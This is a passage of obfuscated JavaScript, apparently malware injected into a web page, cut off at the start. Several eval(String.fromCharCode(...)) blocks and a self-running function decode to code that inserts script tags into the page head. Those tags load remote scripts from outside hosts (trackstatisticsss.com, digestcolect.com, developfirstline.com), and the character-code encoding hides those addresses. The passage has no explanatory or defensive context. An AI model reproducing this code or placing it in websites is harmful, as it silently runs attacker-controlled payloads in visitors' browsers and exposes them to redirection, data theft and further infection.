3,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125)); Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})(); Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,116,114,97,105,110,46,100,101,118,101,108,111,112,102,105,114,115,116,108,105,110,101,46,99,111,109,47,100,101,108,105,118,101,114,121,46,106,115,63,115,61,56);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();